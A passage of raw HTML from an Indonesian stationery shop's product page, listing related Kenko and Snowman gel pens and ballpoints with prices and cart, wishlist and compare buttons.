alt="Contoh&#x20;gambar&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;0.5mm&#x20;dan&#x20;bermacam&#x20;atk&#x20;Pena&#x20;Gel"/></span></span>  <style>.product-image-container-3655 {
    width: 152px;
}
.product-image-container-3655 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Easy&#x20;Gel&#x20;0.5mm&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-easy-gel-05mm.html">Kenko Gel Pen Easy Gel 0.5mm Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3655" data-price-box="product-id-3655">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-3655"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3655" name="related_products[]" value="3655" /><label class="label" for="related-checkbox3655"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3655,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3655","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3715" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ke-303-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3715"><span class="product-image-wrapper"><!--mf_product_label_comment_3715--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-303-gel-pen-sku-kn-ke303_lbazbm5ao0mugoa1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sample&#x20;Image&#x20;perlengkapan&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;KE-303&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3715 {
    width: 152px;
}
.product-image-container-3715 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-303&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ke-303-gel-pen.html">Kenko KE-303 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3715" data-price-box="product-id-3715">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3715"  data-price-amount="2200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3715"  data-price-amount="2600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3715" name="related_products[]" value="3715" /><label class="label" for="related-checkbox3715"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3715,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3715","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3660" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-fun-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3660"><span class="product-image-wrapper"><!--mf_product_label_comment_3660--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-05mm-sku-kn-g07-sku-kn-gpfgl-sku-kn-gpk1m_mevkk3dducq1i0mk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;atk&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;Fun&#x20;Gel&#x20;dalam&#x20;kategory&#x20;Pena&#x20;Gel"/></span></span>  <style>.product-image-container-3660 {
    width: 152px;
}
.product-image-container-3660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;Fun&#x20;Gel&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-fun-gel.html">Kenko Gel Pen Fun Gel Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3660" data-price-box="product-id-3660">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3660"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3660"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3660" name="related_products[]" value="3660" /><label class="label" for="related-checkbox3660"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3660,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3660","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3663" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-k1-mini.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3663"><span class="product-image-wrapper"><!--mf_product_label_comment_3663--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-easy-gel-05mm-sku-kn-g07-sku-kn-gpfgl-sku-kn-gpk1m_mevkk3dducq1i0mk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Mini&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis"/></span></span>  <style>.product-image-container-3663 {
    width: 152px;
}
.product-image-container-3663 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;K-1&#x20;Mini&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-k1-mini.html">Kenko Gel Pen K-1 Mini Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3663" data-price-box="product-id-3663">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3663"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3663"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3663" name="related_products[]" value="3663" /><label class="label" for="related-checkbox3663"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3663,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3663","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3531" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-bg-20-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3531"><span class="product-image-wrapper"><!--mf_product_label_comment_3531--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-bg-20-gel-pen-sku-kn-bg20_rhfv8jl3im6neqd9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;BG-20&#x20;Gel&#x20;Pen&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3531 {
    width: 152px;
}
.product-image-container-3531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;BG-20&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-bg-20-gel-pen.html">Kenko BG-20 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3531" data-price-box="product-id-3531">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3531"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3531"  data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3531" name="related_products[]" value="3531" /><label class="label" for="related-checkbox3531"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3531,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3531","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3712" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ke-16-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3712"><span class="product-image-wrapper"><!--mf_product_label_comment_3712--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-16-gel-pen-sku-kn-ke16_gq6gada33tjv7e23.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;KE-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3712 {
    width: 152px;
}
.product-image-container-3712 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-16&#x20;Gel&#x20;Pen&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ke-16-gel-pen.html">Kenko KE-16 Gel Pen Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3712" data-price-box="product-id-3712">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3712"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3712"  data-price-amount="3000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3712" name="related_products[]" value="3712" /><label class="label" for="related-checkbox3712"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3712,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3712","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3709" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ke-100btk-gel-pen-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3709"><span class="product-image-wrapper"><!--mf_product_label_comment_3709--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-100btk-gel-pen-batik-sku-kn-100btk_qagcr9yoqqn8xy7n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;KE-100BTK&#x20;Gel&#x20;Pen&#x20;Batik&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3709 {
    width: 152px;
}
.product-image-container-3709 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;KE-100BTK&#x20;Gel&#x20;Pen&#x20;Batik&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-ke-100btk-gel-pen-batik.html">Kenko KE-100BTK Gel Pen Batik Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3709" data-price-box="product-id-3709">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3709"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3709"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3709" name="related_products[]" value="3709" /><label class="label" for="related-checkbox3709"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3709,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3709","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3075" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/snowman-ballpoint-v7-semi-gel-0-7mm-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3075"><span class="product-image-wrapper"><!--mf_product_label_comment_3075--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;peralatan&#x20;sekolah&#x20;Pena&#x20;Ballpoint&#x20;katalog&#x20;grosir&#x20;Snowman"/></span></span>  <style>.product-image-container-3075 {
    width: 152px;
}
.product-image-container-3075 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Red&#x20;Pena&#x20;Pulpen" href="https://www.peralatansekolah.co.id/snowman-ballpoint-v7-semi-gel-0-7mm-red.html">Snowman Ballpoint V-7 Semi Gel Red Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3075" data-price-box="product-id-3075">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3075"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3075"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3075" name="related_products[]" value="3075" /><label class="label" for="related-checkbox3075"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3075,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3075","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3074" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/snowman-ballpoint-v7-semi-gel-0-7mm-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3074"><span class="product-image-wrapper"><!--mf_product_label_comment_3074--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Ballpoint&#x20;Merk&#x20;Snowman"/></span></span>  <style>.product-image-container-3074 {
    width: 152px;
}
.product-image-container-3074 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Blue&#x20;Pena&#x20;Pulpen" href="https://www.peralatansekolah.co.id/snowman-ballpoint-v7-semi-gel-0-7mm-blue.html">Snowman Ballpoint V-7 Semi Gel Blue Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3074" data-price-box="product-id-3074">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3074"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3074"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3074" name="related_products[]" value="3074" /><label class="label" for="related-checkbox3074"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3074,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3074","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3717" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ke-600-gel-pen-winjeller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3717"><span class="product-image-wrapper"><!--mf_product_label_comment_3717--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-600-gel-pen-winjeller-sku-kn-ke600_h0hfddaouuwfzkmc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Gel&#x20;type&#x20;Kenko&#x20;KE-600&#x20;Gel&#x20;Pen&#x20;Winjeller&#x20;image"/></span></span>  <style>.product-image-container-3717 {
    width: 152px;
}
.product-image-container-3717 span.product-image-wrapper {
    padding-bottom: 125%;
